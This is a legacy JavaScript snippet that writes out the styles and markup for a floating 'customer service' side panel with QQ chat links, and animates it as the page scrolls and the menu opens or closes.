document.writeln("	PADDING-BOTTOM: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; BACKGROUND: url(http://jzys.topchn.com/kf/images/middle.gif); PADDING-TOP: 0px");
document.writeln("}");
document.writeln("#siderIMchat_main UL {");
document.writeln("	MARGIN:0;");
document.writeln("}");
document.writeln("#siderIMchat_main UL LI {");
document.writeln("list-style:none;");
document.writeln("text-align:center;");
document.writeln("line-height:20px;");
document.writeln("}");
document.writeln(".qqkf{");
document.writeln("background:#ccc;height:22px;line-height:22px");
document.writeln("}");
//download by http://www.codefans.net
document.writeln("#siderIMchat_main .close {");
document.writeln("width:100%;");
document.writeln("text-align:center");
document.writeln("}");
document.writeln("#siderIMchat_main .bottom {");
document.writeln("	BACKGROUND: url(http://jzys.topchn.com/kf/images/bottom.gif); HEIGHT: 51px; OVERFLOW: hidden");
document.writeln("}");
document.writeln("</STYLE>");
document.writeln("");
//-->



document.writeln("<div id=\'QuickMenu\' style=\'right:3px;top:230px;position:absolute;\'>");

document.writeln("<div id=\'RightMenu'\ style=\'float:right;overflow: hidden;display:none;\'>");

document.writeln("<div style=\'margin:0;padding:0px;border:0px;overflow: hidden;\'>");


document.writeln("<DIV id=siderIMchat_main>");
document.writeln("");
document.writeln("<DIV class=top></DIV>");
document.writeln("");

document.writeln("<!-- 中间开始-->");
document.writeln("<DIV class=\"bg \">");
document.writeln("<UL>");
document.writeln("</li>");



document.writeln("<table width=\"100%\" border=\"0\">");

document.write('</td></tr><tr><td height=0>')
document.write("&nbsp;<img src=http://wpa.qq.com/pa?p=1:236776093:17 height=17 border=0 align=middle>&nbsp;&nbsp;<a class='qqa' target=blank href='tencent://message/?uin=236776093&Site=http://jzys.topchn.com&Menu=yes' title='在线即时交谈[客服]'><font color=#000000>客服一</font></a>");

document.write('</td></tr><tr><td height=25>')

document.write("&nbsp;<img src=http://wpa.qq.com/pa?p=1:1015221409:17 height=17 border=0 align=middle>&nbsp;&nbsp;<a class='qqa' target=blank href='tencent://message/?uin=1015221409&Site=http://jzys.topchn.com&Menu=yes' title='在线即时交谈[客服]'><font color=#000000>客服二</font></a>");



document.writeln("<\/table>")

document.writeln("</LI>");
document.writeln("  </UL>");
document.writeln("</DIV>");
document.writeln("<!--中间结束-->");
document.writeln("");
document.writeln("<DIV class=bottom></DIV>");
document.writeln("");
document.writeln("</DIV>");
document.writeln("  </div></div>");
document.writeln("<div style=\'float:right;width:24px;margin:9px 0 0 0;border: 0px;\'><img id=menutop onMouseOver=\"javascript:ChangeMenu('RightMenu',115,500)\" border=0 height=100 src=http://jzys.topchn.com/kf/images/kefu.gif width=24></div>");
document.writeln("  </div></div>")


var QuickScrollYLast=0;
var QuickMenu=document.getElementById("QuickMenu")
window.setInterval("LoadMenu()",1);

function LoadMenu(){
    var QuickScrollYDefault;
    if(document.documentElement&&document.documentElement.scrollTop){
        QuickScrollYDefault=document.documentElement.scrollTop;
    }else if(document.body){
        QuickScrollYDefault=document.body.scrollTop;
    }else{
    }
    QuickPercent=.1*(QuickScrollYDefault-QuickScrollYLast);
    if(QuickPercent>0){
        QuickPercent=Math.ceil(QuickPercent);
    }else{
        QuickPercent=Math.floor(QuickPercent);
    }
    QuickMenu.style.top=parseInt(QuickMenu.style.top)+QuickPercent+"px";
    QuickScrollYLast=QuickScrollYLast+QuickPercent;
}

var MenuX;
var MenuY;
var MenuCloseX;
var MenuCloseY;
function ChangeMenu(id,menuwidth,menuheight){
    clearInterval(MenuX);
    clearInterval(MenuY);
    clearInterval(MenuCloseX);
    clearInterval(MenuCloseY);
    var o = document.getElementById(id);
    if(o.style.display == "none"){
        o.style.display = "block";
        o.style.width = "1px";
        o.style.height = "1px"; 
        MenuX = setInterval(function(){menuopenx(o,menuwidth,menuheight)},30);
        document.getElementById("menutop").src="http://jzys.topchn.com/kf/images/close.gif";
    }else{
        document.getElementById("menutop").src="http://jzys.topchn.com/kf/images/kefu.gif";
        MenuCloseY = setInterval(function(){menuclosex(o)},30);
    }
}
function menuopenx(o,x,y){/*--打开x--*/
    var menucx = parseInt(o.style.width);
    if(menucx < x){
        o.style.width = (menucx + Math.ceil((x-menucx)/5)) +"px";
    }else{
        clearInterval(MenuX);
        //MenuY = setInterval(function(){menuopeny(o,y)},30);
    }
    var menucy = parseInt(o.style.height);
    if(menucy < y){
        o.style.height = (menucy + Math.ceil((y-menucy)/5)) +"px";
    }else{
        clearInterval(MenuY); 
    }
}

function menuopeny(o,y){/*--打开y--*/ 
    var menucy = parseInt(o.style.height);
    if(menucy < y){
        o.style.height = (menucy + Math.ceil((y-menucy)/5)) +"px";
    }else{
        clearInterval(MenuY); 
    }
} 

function menuclosex(o){/*--打开x--*/
    var menucx = parseInt(o.style.width);
    if(menucx > 0){
        o.style.width = (menucx - Math.ceil(menucx/5)) +"px";
    }else{
        clearInterval(MenuCloseX);
        //MenuCloseX = setInterval(function(){menuclosey(o)},30);
    }
    var menucy = parseInt(o.style.height);
    if(menucy > 0){
        o.style.height = (menucy - Math.ceil(menucy/5)) +"px";
    }else{
        clearInterval(MenuCloseY); 
        o.style.display = "none";
    }
} 
function menuclosey(o){/*--打开y--*/ 
    var menucy = parseInt(o.style.height);
    if(menucy > 0){
        o.style.height = (menucy - Math.ceil(menucy/5)) +"px";
    }else{
        clearInterval(MenuCloseY); 
        o.style.display = "none";
    }
} 

